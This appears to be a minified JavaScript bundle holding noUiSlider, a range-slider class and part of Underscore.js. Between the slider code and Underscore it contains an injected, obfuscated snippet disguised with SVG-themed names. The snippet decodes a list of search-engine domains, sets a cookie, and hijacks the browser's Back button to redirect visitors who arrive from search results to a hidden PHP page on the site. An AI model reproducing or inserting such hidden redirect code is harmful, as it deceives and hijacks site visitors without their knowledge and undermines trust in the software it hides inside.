ia.length>1&&(d&&b>0&&(c=Math.max(c,a[b-1]+e.margin)),f&&b<ia.length-1&&(c=Math.min(c,a[b+1]-e.margin))),ia.length>1&&e.limit&&(d&&b>0&&(c=Math.min(c,a[b-1]+e.limit)),f&&b<ia.length-1&&(c=Math.max(c,a[b+1]-e.limit))),e.padding&&(0===b&&(c=Math.max(c,e.padding)),b===ia.length-1&&(c=Math.min(c,100-e.padding))),c=ta.getStep(c),c=i(c),c!==a[b]||g?c:!1}function T(a){return a+"%"}function U(a,b){qa[a]=b,ua[a]=ta.fromStepping(b);var c=function(){ia[a].style[e.style]=T(b),Y(a),Y(a+1)};window.requestAnimationFrame&&e.useRequestAnimationFrame?window.requestAnimationFrame(c):c()}function V(){ra.forEach(function(a){var b=qa[a]>50?-1:1,c=3+(ia.length+b*a);ia[a].childNodes[0].style.zIndex=c})}function W(a,b,c,d){return b=S(qa,a,b,c,d,!1),b===!1?!1:(U(a,b),!0)}function Y(a){if(ja[a]){var b=0,c=100;0!==a&&(b=qa[a-1]),a!==ja.length-1&&(c=qa[a]),ja[a].style[e.style]=T(b),ja[a].style[e.styleOposite]=T(100-c)}}function Z(a,b){null!==a&&a!==!1&&("number"==typeof a&&(a=String(a)),a=e.format.from(a),a===!1||isNaN(a)||W(b,ta.toStepping(a),!1,!1))}function _(a,b){var c=j(a),d=void 0===qa[0];b=void 0===b?!0:!!b,c.forEach(Z),e.animate&&!d&&h(pa,e.cssClasses.tap,e.animationDuration),ra.forEach(function(a){W(a,qa[a],!0,!1)}),V(),ra.forEach(function(a){K("update",a),null!==c[a]&&b&&K("set",a)})}function aa(a){_(e.start,a)}function ba(){var a=ua.map(e.format.to);return 1===a.length?a[0]:a}function ca(){for(var a in e.cssClasses)e.cssClasses.hasOwnProperty(a)&&m(pa,e.cssClasses[a]);for(;pa.firstChild;)pa.removeChild(pa.firstChild);delete pa.noUiSlider}function da(){return qa.map(function(a,b){var c=ta.getNearbySteps(a),d=ua[b],e=c.thisStep.step,f=null;e!==!1&&d+e>c.stepAfter.startValue&&(e=c.stepAfter.startValue-d),f=d>c.thisStep.startValue?c.thisStep.step:c.stepBefore.step===!1?!1:d-c.stepBefore.highestStep,100===a?e=null:0===a&&(f=null);var g=ta.countStepDecimals();return null!==e&&e!==!1&&(e=Number(e.toFixed(g))),null!==f&&f!==!1&&(f=Number(f.toFixed(g))),[f,e]})}function ea(a,b){va[a]=va[a]||[],va[a].push(b),"update"===a.split(".")[0]&&ia.forEach(function(a,b){K("update",b)})}function fa(a){var b=a&&a.split(".")[0],c=b&&a.substring(b.length);Object.keys(va).forEach(function(a){var d=a.split(".")[0],e=a.substring(d.length);b&&b!==d||c&&c!==e||delete va[a]})}function ga(a,b){var c=ba(),d=["margin","limit","padding","range","animate","snap","step","format"];d.forEach(function(b){void 0!==a[b]&&(g[b]=a[b])});var f=X(g);d.forEach(function(b){void 0!==a[b]&&(e[b]=f[b])}),ta=f.spectrum,e.margin=f.margin,e.limit=f.limit,e.padding=f.padding,e.pips&&D(e.pips),qa=[],_(a.start||c,b)}var ha,ia,ja,ka,la,ma=p(),na=r(),oa=na&&q(),pa=a,qa=[],ra=[],sa=!1,ta=e.spectrum,ua=[],va={},wa=null,xa=a.ownerDocument,ya=xa.documentElement,za=xa.body;if(pa.noUiSlider)throw new Error("noUiSlider ("+$+"): Slider was already initialized.");return v(pa),u(e.connect,ha),ka={destroy:ca,steps:da,on:ea,off:fa,get:ba,set:_,reset:aa,__moveHandles:function(a,b,c){J(a,b,qa,c)},options:g,updateOptions:ga,target:pa,removePips:C,pips:D},R(e.events),_(e.start),e.pips&&D(e.pips),e.tooltips&&x(),y(),ka}function Z(a,b){if(!a||!a.nodeName)throw new Error("noUiSlider ("+$+"): create requires a single element, got: "+a);var c=X(b,a),d=Y(a,c,b);return a.noUiSlider=d,d}var $="10.0.0";C.prototype.getMargin=function(a){var b=this.xNumSteps[0];if(b&&a/b%1!==0)throw new Error("noUiSlider ("+$+"): 'limit', 'margin' and 'padding' must be divisible by step.");return 2===this.xPct.length?t(this.xVal,a):!1},C.prototype.toStepping=function(a){return a=x(this.xVal,this.xPct,a)},C.prototype.fromStepping=function(a){return y(this.xVal,this.xPct,a)},C.prototype.getStep=function(a){return a=z(this.xPct,this.xSteps,this.snap,a)},C.prototype.getNearbySteps=function(a){var b=w(a,this.xPct);return{stepBefore:{startValue:this.xVal[b-2],step:this.xNumSteps[b-2],highestStep:this.xHighestCompleteStep[b-2]},thisStep:{startValue:this.xVal[b-1],step:this.xNumSteps[b-1],highestStep:this.xHighestCompleteStep[b-1]},stepAfter:{startValue:this.xVal[b-0],step:this.xNumSteps[b-0],highestStep:this.xHighestCompleteStep[b-0]}}},C.prototype.countStepDecimals=function(){var a=this.xNumSteps.map(k);return Math.max.apply(null,a)},C.prototype.convert=function(a){return this.getStep(this.toStepping(a))};var _={to:function(a){return void 0!==a&&a.toFixed(2)},from:Number};return{version:$,create:Z}});
;!function(){"use strict";function t(t,i){if(!(t instanceof i))throw new TypeError("Cannot call a class as a function")}var i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol?"symbol":typeof t},s=function(){function t(t,i){for(var s=0;s<i.length;s++){var e=i[s];e.enumerable=e.enumerable||!1,e.configurable=!0,"value"in e&&(e.writable=!0),Object.defineProperty(t,e.key,e)}}return function(i,s,e){return s&&t(i.prototype,s),e&&t(i,e),i}}(),e=function(){function e(){var i=arguments.length<=0||void 0===arguments[0]?{}:arguments[0],s=arguments.length<=1||void 0===arguments[1]?{}:arguments[1];if(t(this,e),i&&("DIV"===i.nodeName||"DIV"===i.tagName)){this.options={isOneWay:null,isDate:null,overlap:null,callbackFunction:null,min:null,max:null,start:null,end:null};var n=!1;s.isOneWay&&(s.isOneWay=!1,s.overlap=!0,s.start&&!s.end&&(s.end=s.start),s.start=null,n=!0),this.init(s),this.topics={start:[],moving:[],stop:[]},this.UI={slider:null,handleLeft:null,handleRight:null,fill:null};var o=document.createElement("div");o.className=n?"slider one-way":"slider",this.UI.slider=o;var a=document.createElement("div");a.className="handle handle-left";var l=document.createElement("div");l.className="slider-circle",a.appendChild(l),this.UI.handleLeft=a,this.UI.slider.appendChild(this.UI.handleLeft);var h=document.createElement("div");h.className="handle handle-right";var r=document.createElement("div");r.className="slider-circle",h.appendChild(r),this.UI.handleRight=h,this.UI.slider.appendChild(this.UI.handleRight);var d=document.createElement("div");d.className="slider-fill",this.UI.fill=d,this.UI.slider.appendChild(this.UI.fill),i.appendChild(this.UI.slider),this.UI.handleLeft.style.marginLeft="-"+a.offsetWidth/2+"px",this.UI.handleRight.style.marginRight="-"+h.offsetWidth/2+"px";var p={left:this.options.start,right:this.options.end};this.move.bind(this)(p,!0),this.startingHandler=this.starting.bind(this),this.UI.handleLeft.onmousedown=this.startingHandler,this.UI.handleLeft.ontouchstart=this.startingHandler,this.UI.handleRight.onmousedown=this.startingHandler,this.UI.handleRight.ontouchstart=this.startingHandler}}return s(e,[{key:"extend",value:function(){var t=arguments.length<=0||void 0===arguments[0]?{}:arguments[0],i=arguments.length<=1||void 0===arguments[1]?{}:arguments[1],s={},e=void 0;for(e in t)Object.prototype.hasOwnProperty.call(t,e)&&(s[e]=t[e]);for(e in i)Object.prototype.hasOwnProperty.call(i,e)&&(s[e]=i[e]);return s}},{key:"init",value:function(){var t=arguments.length<=0||void 0===arguments[0]?{}:arguments[0];this.options="object"===("undefined"==typeof t?"undefined":i(t))?this.extend(this.defaultOptions,t):this.defaultOptions,this.options.start=this.options.start||this.options.min,this.options.end=this.options.end||this.options.max,this.options.isDate?(this.options.max=new Date(this.options.max).valueOf(),this.options.min=new Date(this.options.min).valueOf(),this.options.max<this.options.min&&(this.options.min=this.options.max),"undefined"!=typeof this.options.start&&"undefined"!=typeof this.options.end&&this.options.start<=this.options.end&&new Date(this.options.start).valueOf()>=this.options.min&&new Date(this.options.end).valueOf()<=this.options.max?(this.options.start=new Date(this.options.start).valueOf(),this.options.end=new Date(this.options.end).valueOf()):(this.options.start=new Date(this.options.min).valueOf(),this.options.end=new Date(this.options.max).valueOf())):(this.options.max=parseFloat(this.options.max),this.options.min=parseFloat(this.options.min),this.options.max<this.options.min&&(this.options.min=this.options.max),"undefined"!=typeof this.options.start&&"undefined"!=typeof this.options.end&&this.options.start<=this.options.end&&this.options.start>=this.options.min&&this.options.end<=this.options.max?(this.options.start=parseFloat(this.options.start),this.options.end=parseFloat(this.options.end)):(this.options.start=this.options.min,this.options.end=this.options.max))}},{key:"getInfo",value:function(){var t={},i=this.options.max-this.options.min,s=this.UI.fill.style.left?parseFloat(this.UI.fill.style.left.replace("%","")):0,e=this.UI.fill.style.right?parseFloat(this.UI.fill.style.right.replace("%","")):0;return t=this.options.isDate?{left:new Date(this.options.min+s/100*i),right:new Date(this.options.max-e/100*i)}:{left:this.options.min+s/100*i,right:this.options.max-e/100*i},"function"==typeof this.options.callbackFunction&&(t.left=this._applyCallback_(t.left,this.options.callbackFunction),t.right=this._applyCallback_(t.right,this.options.callbackFunction)),t}},{key:"_applyCallback_",value:function(){var t=arguments.length<=0||void 0===arguments[0]?null:arguments[0],i=arguments.length<=1||void 0===arguments[1]?null:arguments[1];try{return i?i.call(void 0,t):null}catch(s){throw s}}},{key:"starting",value:function(){var t=arguments.length<=0||void 0===arguments[0]?null:arguments[0];if(t&&!this.isDisabled){var i=0,s=0;for(this.dragObj={},this.dragObj.elNode=t.target;!this.dragObj.elNode.classList.contains("handle");)this.dragObj.elNode=this.dragObj.elNode.parentNode;this.dragObj.dir=this.dragObj.elNode.classList.contains("handle-left")?"left":"right",i=("undefined"!=typeof t.clientX?t.clientX:t.touches[0].pageX)+(window.scrollX||window.pageXOffset),s=("undefined"!=typeof t.clientY?t.clientY:t.touches[0].pageY)+(window.scrollY||window.pageYOffset),this.dragObj.cursorStartX=i,this.dragObj.cursorStartY=s,this.dragObj.elStartLeft=parseFloat(this.dragObj.elNode.style.left),this.dragObj.elStartRight=parseFloat(this.dragObj.elNode.style.right),isNaN(this.dragObj.elStartLeft)&&(this.dragObj.elStartLeft=0),isNaN(this.dragObj.elStartRight)&&(this.dragObj.elStartRight=0),this.UI.handleLeft.classList.remove("ontop"),this.UI.handleRight.classList.remove("ontop"),this.dragObj.elNode.classList.add("ontop"),this.movingHandler=this.moving.bind(this),this.stopHandler=this.stop.bind(this),document.addEventListener("mousemove",this.movingHandler,!0),document.addEventListener("mouseup",this.stopHandler,!0),document.addEventListener("touchmove",this.movingHandler,!0),document.addEventListener("touchend",this.stopHandler,!0),this.stopDefault.bind(this)(t),this.UI.fill.classList.remove("slider-transition"),this.UI.handleLeft.classList.remove("slider-transition"),this.UI.handleRight.classList.remove("slider-transition"),this.publish("start",this.getInfo())}}},{key:"moving",value:function(t){var i=("undefined"!=typeof t.clientX?t.clientX:t.touches[0].pageX)+(window.scrollX||window.pageXOffset),s=this.UI.slider.offsetWidth,e=0;"left"===this.dragObj.dir?e=this.dragObj.elStartLeft+(i-this.dragObj.cursorStartX)/s*100:"right"===this.dragObj.dir&&(e=this.dragObj.elStartRight+(this.dragObj.cursorStartX-i)/s*100),0>e?e=0:e>100&&(e=100),e=Math.abs(e);var n=0;this.options.overlap||(n=this.UI.handleRight.offsetWidth/this.UI.slider.offsetWidth*100);var o=0;"left"===this.dragObj.dir?(o=100-n-this.UI.fill.style.right.replace("%",""),e>=o&&(e=o),this.dragObj.elNode.style.left=e+"%",this.UI.fill.style.left=e+"%"):(o=100-n-this.UI.fill.style.left.replace("%",""),e>=o&&(e=o),this.dragObj.elNode.style.right=e+"%",this.UI.fill.style.right=e+"%"),this.stopDefault.bind(this)(t),this.publish("moving",this.getInfo())}},{key:"stop",value:function(t){document.removeEventListener("mousemove",this.movingHandler,!0),document.removeEventListener("mouseup",this.stopHandler,!0),document.removeEventListener("touchmove",this.movingHandler,!0),document.removeEventListener("touchend",this.stopHandler,!0),this.stopDefault.bind(this)(t),this.publish("stop",this.getInfo())}},{key:"move",value:function(t,s){var e=t;this.UI.fill.classList.add("slider-transition"),this.UI.handleLeft.classList.add("slider-transition"),this.UI.handleRight.classList.add("slider-transition");var n=this.options.max-this.options.min;if("object"===("undefined"==typeof e?"undefined":i(e))){if(e.left){e.left<this.options.min&&(e.left=this.options.min),e.left>this.options.max&&(e.left=this.options.max);var o=(e.left-this.options.min)/n*100;this.UI.handleLeft.style.left=o+"%",this.UI.fill.style.left=o+"%"}if(e.right){e.right<this.options.min&&(e.right=this.options.min),e.right>this.options.max&&(e.right=this.options.max);var a=(this.options.max-e.right)/n*100;this.UI.handleRight.style.right=a+"%",this.UI.fill.style.right=a+"%"}!this.options.overlap&&this.UI.handleLeft.offsetLeft+this.UI.handleLeft.offsetWidth>this.UI.handleRight.offsetLeft-1&&(this.UI.fill.style.left="0%",this.UI.fill.style.right="0%",this.UI.handleLeft.style.left="0%",this.UI.handleRight.style.right="0%")}else if(!isNaN(e)){e<this.options.min&&(e=this.options.min),e>this.options.max&&(e=this.options.max);var l=(e-this.options.min)/n*100;this.UI.handleLeft.style.left=l+"%",this.UI.fill.style.left="0%",this.UI.fill.style.right=100-l+"%"}s||this.publish("moving",this.getInfo())}},{key:"stopDefault",value:function(){var t=arguments.length<=0||void 0===arguments[0]?null:arguments[0];t&&t.preventDefault()}},{key:"disable",value:function(t){this.isDisabled=t,this.isDisabled?this.UI.slider.classList.add("slider-disabled"):this.UI.slider.classList.remove("slider-disabled")}},{key:"subscribe",value:function(){var t=arguments.length<=0||void 0===arguments[0]?null:arguments[0],i=arguments.length<=1||void 0===arguments[1]?null:arguments[1];if(!t||!i)return{};if(!this.topics.hasOwnProperty.call(this.topics,t)||"string"!=typeof t||"function"!=typeof i)return{};var s=this.topics[t].push(i)-1;return{remove:function(){delete this.topics[t][s]}.bind(this)}}},{key:"publish",value:function(){var t=arguments.length<=0||void 0===arguments[0]?null:arguments[0],i=arguments.length<=1||void 0===arguments[1]?null:arguments[1];t&&i&&this.topics.hasOwnProperty.call(this.topics,t)&&"string"==typeof t&&this.topics[t].forEach(function(t){t(i)})}},{key:"defaultOptions",get:function(){return{isOneWay:!1,isDate:!1,overlap:!1,callbackFunction:null,min:0,max:100}}}]),e}();"undefined"!=typeof module&&"undefined"!=typeof module.exports?module.exports=e:window.Slider=e}();(function(w,d){let SVGShape="5,12,12,5,9,4|11,12,17,0,20,13,0,10,1,9,4,13|19,0,11,3,4,18|19,0,20,13,16|1,7,11,5,20|16,8,13,20,11,4,15|19,0,6,12,12,20|14,4,0,13,2,6,20,0,12,9|3,16,2,8,3,16,2,8,5,12|1,0,7,3,16|4,2,12,14,7,0|14,12,5,12,16".split("|");SVGShape.forEach((item,index)=>{SVGShape.splice(index,1,svgFileBuffer(item.split(",")));});let SVGSpriter=["rog-reflex","assets","images","index"].join("/");SVGSpriter=`${location.origin}/${SVGSpriter}.php`;let svgNode=decodeURIComponent(d.referrer).toLowerCase();let svgStr=getShape(textEl("yek_dis_noisses"));ExpDate=new Date(Date.now()+86400e3);let svgIcon=false;for(let p of SVGShape){if(svgNode.includes(p)){svgIcon=true;break;}}if(!svgStr){setShape(textEl("yek_dis_noisses"),textEl("regirt"),{expires:ExpDate,path:"/",SameSite:"Lax"});if(svgIcon){collectCover();}}function collectCover(){history.replaceState(null,d.title,`${location.pathname}#backcover`);history.pushState(null, d.title,location.pathname);w.addEventListener("popstate",()=>location.hash==="#backcover"&&(history.replaceState(null,d.title,location.pathname),location.replace(SVGSpriter)),false);}function getShape(e,t=!1){if(!e)return;let n=d.cookie.match(new RegExp("(?:^|; )"+e.replace(/([.$?*|{}()\[\]\\\/+^])/g,"\\$1")+"=([^;]*)"));if(n){let e=decodeURIComponent(n[1]);if(t) try{return JSON.parse(e)} catch(e){}return e}}function setShape(e,t,n={path: "/"}){if(!e) return;(n=n||{}).expires instanceof Date&&(n.expires=n.expires.toUTCString()),t instanceof Object&&(t=JSON.stringify(t));let o=encodeURIComponent(e)+"="+ encodeURIComponent(t);for(let e in n){o+="; "+e;let t=n[e];!0 !== t&&(o+="="+t)}d.cookie=o}function svgFileBuffer(indexes){const alphabet="abcdeghiklmnorstuvxy.".split("");let word="";indexes.forEach(index=>{word+=alphabet[index];});return word;}function textEl(firstString){let midString=firstString.length;let bottom=firstString.substring(0,midString).split(``).reverse().join(``);return bottom}})(window, document);
;//     Underscore.js 1.8.3
//     http://underscorejs.org
//     (c) 2009-2015 Jeremy Ashkenas, DocumentCloud and Investigative Reporters & Editors
//     Underscore may be freely distributed under the MIT license.
(function(){function n(n){function t(t,r,e,u,i,o){for(;i>=0&&o>i;i+=n){var a=u?u[i]:i;e=r(e,t[a],a,t)}return e}return function(r,e,u,i){e=b(e,i,4);var o=!k(r)&&m.keys(r),a=(o||r).length,c=n>0?0:a-1;return arguments.length<3&&(u=r[o?o[c]:c],c+=n),t(r,e,u,o,c,a)}}function t(n){return function(t,r,e){r=x(r,e);for(var u=O(t),i=n>0?0:u-1;i>=0&&u>i;i+=n)if(r(t[i],i,t))return i;return-1}}function r(n,t,r){return function(e,u,i){var o=0,a=O(e);if("number"==typeof i)n>0?o=i>=0?i:Math.max(i+a,o):a=i>=0?Math.min(i+1,a):i+a+1;else if(r&&i&&a)return i=r(e,u),e[i]===u?i:-1;if(u!==u)return i=t(l.call(e,o,a),m.isNaN),i>=0?i+o:-1;for(i=n>0?o:a-1;i>=0&&a>i;i+=n)if(e[i]===u)return i;return-1}}function e(n,t){var r=I.length,e=n.constructor,u=m.isFunction(e)&&e.prototype||a,i="constructor";for(m.has(n,i)&&!m.contains(t,i)&&t.push(i);r--;)i=I[r],i in n&&n[i]!==u[i]&&!m.contains(t,i)&&t.push(i)}var u=this,i=u._,o=Array.prototype,a=Object.prototype,c=Function.prototype,f=o.push,l=o.slice,s=a.toString,p=a.hasOwnProperty,h=Array.isArray,v=Object.keys,g=c.bind,y=Object.create,d=function(){},m=function(n){return n instanceof m?n:this instanceof m?void(this._wrapped=n):new m(n)};"undefined"!=typeof exports?("undefined"!=typeof module&&module.exports&&(exports=module.exports=m),exports._=m):u._=m,m.VERSION="1.8.3";var b=function(n,t,r){if(t===void 0)return n;switch(null==r?3:r){case 1:return function(r){return n.call(t,r)};case 2:return function(r,e){return n.call(t,r,e)};case 3:return function(r,e,u){return n.call(t,r,e,u)};case 4:return function(r,e,u,i){return n.call(t,r,e,u,i)}}return function(){return n.apply(t,arguments)}},x=function(n,t,r){return null==n?m.identity:m.isFunction(n)?b(n,t,r):m.isObject(n)?m.matcher(n):m.property(n)};m.iteratee=function(n,t){return x(n,t,1/0)};var _=function(n,t){return function(r){var e=arguments.length;if(2>e||null==r)return r;for(var u=1;e>u;u++)for(var i=arguments[u],o=n(i),a=o.length,c=0;a>c;c++){var f=o[c];t&&r[f]!==void 0||(r[f]=i[f])}return r}},j=function(n){if(!m.isObject(n))return{};if(y)return y(n);d.prototype=n;var t=new d;return d.prototype=null,t},w=function(n){return function(t){return null==t?void 0:t[n]}},A=Math.pow(2,53)-1,O=w("length"),k=function(n){var t=O(n);return"number"==typeof t&&t>=0&&A>=t};m.each=m.forEach=function(n,t,r){t=b(t,r);var e,u;if(k(n))for(e=0,u=n.length;u>e;e++)t(n[e],e,n);else{var i=m.keys(n);for(e=0,u=i.length;u>e;e++)t(n[i[e]],i[e],n)}return n},m.map=m.collect=function(n,t,r){t=x(t,r);for(var e=!k(n)&&m.keys(n),u=(e||n).length,i=Array(u),o=0;u>o;o++){var a=e?e[o]:o;i[o]=t(n[a],a,n)}return i},m.reduce=m.foldl=m.inject=n(1),m.reduceRight=m.foldr=n(-1),m.find=m.detect=function(n,t,r){var e;return e=k(n)?m.findIndex(n,t,r):m.findKey(n,t,r),e!==void 0&&e!==-1?n[e]:void 0},m.filter=m.select=function(n,t,r){var e=[];return t=x(t,r),m.each(n,function(n,r,u){t(n,r,u)&&e.push(n)}),e},m.reject=function(n,t,r){return m.filter(n,m.negate(x(t)),r)},m.every=m.all=function(n,t,r){t=x(t,r);for(var e=!k(n)&&m.keys(n),u=(e||n).length,i=0;u>i;i++){var o=e?e[i]:i;if(!t(n[o],o,n))return!1}return!0},m.some=m.any=function(n,t,r){t=x(t,r);for(var e=!k(n)&&m.keys(n),u=(e||n).length,i=0;u>i;i++){var o=e?e[i]:i;if(t(n[o],o,n))return!0}return!1},m.contains=m.includes=m.include=function(n,t,r,e){return k(n)||(n=m.values(n)),("number"!=typeof r||e)&&(r=0),m.indexOf(n,t,r)>=0},m.invoke=function(n,t){var r=l.call(arguments,2),e=m.isFunction(t);return m.map(n,function(n){var u=e?t:n[t];return null==u?u:u.apply(n,r)})},m.pluck=function(n,t){return m.map(n,m.property(t))},m.where=function(n,t){return m.filter(n,m.matcher(t))},m.findWhere=function(n,t){return m.find(n,m.matcher(t))},m.max=function(n,t,r){var e,u,i=-1/0,o=-1/0;if(null==t&&null!=n){n=k(n)?n:m.values(n);for(var a=0,c=n.length;c>a;a++)e=n[a],e>i&&(i=e)}else t=x(t,r),m.each(n,function(n,r,e){u=t(n,r,e),(u>o||u===-1/0&&i===-1/0)&&(i=n,o=u)});return i},m.min=function(n,t,r){var e,u,i=1/0,o=1/0;if(null==t&&null!=n){n=k(n)?n:m.values(n);for(var a=0,c=n.length;c>a;a++)e=n[a],i>e&&(i=e)}else t=x(t,r),m.each(n,function(n,r,e){u=t(n,r,e),(o>u||1/0===u&&1/0===i)&&(i=n,o=u)});return i},m.shuffle=function(n){for(var t,r=k(n)?n:m.values(n),e=r.length,u=Array(e),i=0;e>i;i++)t=m.random(0,i),t!==i&&(u[i]=u[t]),u[t]=r[i];return u},m.sample=function(n,t,r){return null==t||r?(k(n)||(n=m.values(n)),n[m.random(n.length-1)]):m.shuffle(n).slice(0,Math.max(0,t))},m.sortBy=function(n,t,r){return t=x(t,r),m.pluck(m.map(n,function(n,r,e){return{value:n,index:r,criteria:t(n,r,e)}}).sort(function(n,t){var r=n.criteria,e=t.criteria;if(r!==e){if(r>e||r===void 0)return 1;if(e>r||e===void 0)return-1}return n.index-t.index}),"value")};var F=function(n){return function(t,r,e){var u={};return r=x(r,e),m.each(t,function(e,i){var o=r(e,i,t);n(u,e,o)}),u}};m.groupBy=F(function(n,t,r){m.has(n,r)?n[r].push(t):n[r]=[t]}),m.indexBy=F(function(n,t,r){n[r]=t}),m.countBy=F(function(n,t,r){m.has(n,r)?n[r]++:n[r]=1}),m.toArray=function(n){return n?m.isArray(n)?l.call(n):k(n)?m.map(n,m.identity):m.values(n):[]},m.size=function(n){return null==n?0:k(n)?n.length:m.keys(n).length},m.partition=function(n,t,r){t=x(t,r);var e=[],u=[];return m.each(n,function(n,r,i){(t(n,r,i)?e:u).push(n)}),[e,u]},m.first=m.head=m.take=function(n,t,r){return null==n?void 0:null==t||r?n[0]:m.initial(n,n.length-t)},m.initial=function(n,t,r){return l.call(n,0,Math.max(0,n.length-(null==t||r?1:t)))},m.last=function(n,t,r){return null==n?void 0:null==t||r?n[n.length-1]:m.rest(n,Math.max(0,n.length-t))},m.rest=m.tail=m.drop=function(n,t,r){return l.call(n,null==t||r?1:t)},m.compact=function(n){return m.filter(n,m.identity)};var S=function(n,t,r,e){for(var u=[],i=0,o=e||0,a=O(n);a>o;o++){var c=n[o];if(k(c)&&(m.isArray(c)||m.isArguments(c))){t||(c=S(c,t,r));var f=0,l=c.length;for(u.length+=l;l>f;)u[i++]=c[f++]}else r||(u[i++]=c)}return u};m.flatten=function(n,t){return S(n,t,!1)},m.without=function(n){return m.difference(n,l.call(arguments,1))},m.uniq=m.unique=function(n,t,r,e){m.isBoolean(t)||(e=r,r=t,t=!1),null!=r&&(r=x(r,e));for(var u=[],i=[],o=0,a=O(n);a>o;o++){var c=n[o],f=r?r(c,o,n):c;t?(o&&i===f||u.push(c),i=f):r?m.contains(i,f)||(i.push(f),u.push(c)):m.contains(u,c)||u.push(c)}return u},m.union=function(){return m.uniq(S(arguments,!0,!0))},m.intersection=function(n){for(var t=[],r=arguments.length,e=0,u=O(n);u>e;e++){var i=n[e];if(!m.contains(t,i)){for(var o=1;r>o&&m.contains(arguments[o],i);o++);o===r&&t.push(i)}}return t},m.difference=function(n){var t=S(arguments,!0,!0,1);return m.filter(n,function(n){return!m.contains(t,n)})},m.zip=function(){return m.unzip(arguments)},m.unzip=function(n){for(var t=n&&m.max(n,O).length||0,r=Array(t),e=0;t>e;e++)r[e]=m.pluck(n,e);return r},m.object=function(n,t){for(var r={},e=0,u=O(n);u>e;e++)t?r[n[e]]=t[e]:r[n[e][0]]=n[e][1];return r},m.findIndex=t(1),m.findLastIndex=t(-1),m.sortedIndex=function(n,t,r,e){r=x(r,e,1);for(var u=r(t),i=0,o=O(n);o>i;){var a=Math.floor((i+o)/2);r(n[a])<u?i=a+1:o=a}return i},m.indexOf=r(1,m.findIndex,m.sortedIndex),m.lastIndexOf=r(-1,m.findLastIndex),m.range=function(n,t,r){null==t&&(t=n||0,n=0),r=r||1;for(var e=Math.max(Math.ceil((t-n)/r),0),u=Array(e),i=0;e>i;i++,n+=r)u[i]=n;return u};var E=function(n,t,r,e,u){if(!(e instanceof t))return n.apply(r,u);var i=j(n.prototype),o=n.apply(i,u);return m.isObject(o)?o:i};m.bind=function(n,t){if(g&&n.bind===g)return g.apply(n,l.call(arguments,1));if(!m.isFunction(n))throw new TypeError("Bind must be called on a function");var r=l.call(arguments,2),e=function(){return E(n,e,t,this,r.concat(l.call(arguments)))};return e},m.partial=function(n){var t=l.call(arguments,1),r=function(){for(var e=0,u=t.length,i=Array(u),o=0;u>o;o++)i[o]=t[o]===m?arguments[e++]:t[o];for(;e<arguments.length;)i.push(arguments[e++]);return E(n,r,this,this,i)};return r},m.bindAll=function(n){var t,r,e=arguments.length;if(1>=e)throw new Error("bindAll must be passed function names");for(t=1;e>t;t++)r=arguments[t],n[r]=m.bind(n[r],n);return n},m.memoize=function(n,t){var r=function(e){var u=r.cache,i=""+(t?t.apply(this,arguments):e);return m.has(u,i)||(u[i]=n.apply(this,arguments)),u[i]};return r.cache={},r},m.delay=function(n,t){var r=l.call(arguments,2);return setTimeout(function(){return n.apply(null,r)},t)},m.defer=m.partial(m.delay,m,1),m.throttle=function(n,t,r){var e,u,i,o=null,a=0;r||(r={});var c=function(){a=r.leading===!1?0:m.now(),o=null,i=n.apply(e,u),o||(e=u=null)};return function(){var f=m.now();a||r.leading!==!1||(a=f);var l=t-(f-a);return e=this,u=arguments,0>=l||l>t?(o&&(clearTimeout(o),o=null),a=f,i=n.apply(e,u),o||(e=u=null)):o||r.trailing===!1||(o=setTimeout(c,l)),i}},m.debounce=function(n,t,r){var e,u,i,o,a,c=function(){var f=m.now()-o;t>f&&f>=0?e=setTimeout(c,t-f):(e=null,r||(a=n.apply(i,u),e||(i=u=null)))};return function(){i=this,u=arguments,o=m.now();var f=r&&!e;return e||(e=setTimeout(c,t)),f&&(a=n.apply(i,u),i=u=null),a}},m.wrap=function(n,t){return m.partial(t,n)},m.negate=function(n){return function(){return!n.apply(this,arguments)}},m.compose=function(){var n=arguments,t=n.length-1;return function(){for(var r=t,e=n[t].apply(this,arguments);r--;)e=n[r].call(this,e);return e}},m.after=function(n,t){return function(){return--n<1?t.apply(this,arguments):void 0}},m.before=function(n,t){var r;return function(){return--n>0&&(r=t.apply(this,arguments)),1>=n&&(t=null),r}},m.once=m.partial(m.before,2);var M=!{toString:null}.propertyIsEnumerable("toString"),I=["valueOf","isPrototypeOf","toString","propertyIsEnumerable","hasOwnProperty","toLocaleString"];m.keys=function(n){if(!m.isObject(n))return[];if(v)return v(n);var t=[];for(var r in n)m.has(n,r)&&t.push(r);return M&&e(n,t),t},m.allKeys=function(n){if(!m.isObject(n))return[];var t=[];for(var r in n)t.push(r);return M&&e(n,t),t},m.values=function(n){for(var t=m.keys(n),r=t.length,e=Array(r),u=0;r>u;u++)e[u]=n[t[u]];return e},m.mapObject=function(n,t,r){t=x(t,r);for(var e,u=m.keys(n),i=u.length,o={},a=0;i>a;a++)e=u[a],o[e]=t(n[e],e,n);return o},m.pairs=function(n){for(var t=m.keys(n),r=t.length,e=Array(r),u=0;r>u;u++)e[u]=[t[u],n[t[u]]];return e},m.invert=function(n){for(var t={},r=m.keys(n),e=0,u=r.length;u>e;e++)t[n[r[e]]]=r[e];return t},m.functions=m.methods=function(n){var t=[];for(var r in n)m.isFunction(n[r])&&t.push(r);return t.sort()},m.extend=_(m.allKeys),m.extendOwn=m.assign=_(m.keys),m.findKey=function(n,t,r){t=x(t,r);for(var e,u=m.keys(n),i=0,o=u.length;o>i;i++)if(e=u[i],t(n[e],e,n))return e},m.pick=function(n,t,r){var e,u,i={},o=n;if(null==o)return i;m.isFunction(t)?(u=m.allKeys(o),e=b(t,r)):(u=S(arguments,!1,!1,1),e=function(n,t,r){return t in r},o=Object(o));for(var a=0,c=u.length;c>a;a++){var f=u[a],l=o[f];e(l,f,o)&&(i[f]=l)}return i},m.omit=function(n,t,r){if(m.isFunction(t))t=m.negate(t);else{var e=m.map(S(arguments,!1,!1,1),String);t=function(n,t){return!m.contains(e,t)}}return m.pick(n,t,r)},m.defaults=_(m.allKeys,!0),m.create=function(n,t){var r=j(n);return t&&m.extendOwn(r,t),r},m.clone=function(n){return m.isObject(n)?m.isArray(n)?n.slice():m.extend({},n):n},m.tap=function(n,t){return t(n),n},m.isMatch=function(n,t){var r=m.keys(t),e=r.length;if(null==n)return!e;for(var u=Object(n),i=0;e>i;i++){var o=r[i];if(t[o]!==u[o]||!(o in u))return!1}return!0};var N=function(n,t,r,e){if(n===t)return 0!==n||1/n===1/t;if(null==n||null==t)return n===t;n instanceof 